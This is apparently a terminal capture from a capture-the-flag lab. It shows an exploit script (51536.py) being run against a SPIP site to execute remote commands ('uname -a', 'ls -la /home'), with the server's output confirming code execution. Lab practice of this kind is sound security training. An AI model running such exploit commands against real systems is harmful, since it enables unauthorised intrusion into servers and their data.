 ⌥⌘3
~/D/P/t/publisher
(.PyPentest) ~/D/P/t/publisher $ python ./51536.py -u "http://$target/spip" -c "uname -a" | ggrep -Po '(?<=value\\="s\\:[0-9]{2}
:\\")[^";]*' | awk '{gsub(/\\\n/,"\n")}1'
Linux 41c976e507f8 5.4.0-169-generic #187-Ubuntu SMP Thu Nov 23 14:52:28 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
(.PyPentest) ~/D/P/t/publisher $ python ./51536.py -u "http://$target/spip" -c "ls -la /home" | ggrep -Po '(?<=value\\="s\\:[0-9
]{2}:\\")[^";]*' | awk '{gsub(/\\\n/,"\n")}1'
total 12
drwxr-xr-x 1 root  root  4096 Dec  7  2023 .
drwxr-xr-x 1 root  root  4096 Dec 20  2023 ..
drwxr-xr-x 8 think think 4096 Feb 10 21:27 think
(.PyPentest) ~/D/P/t/publisher $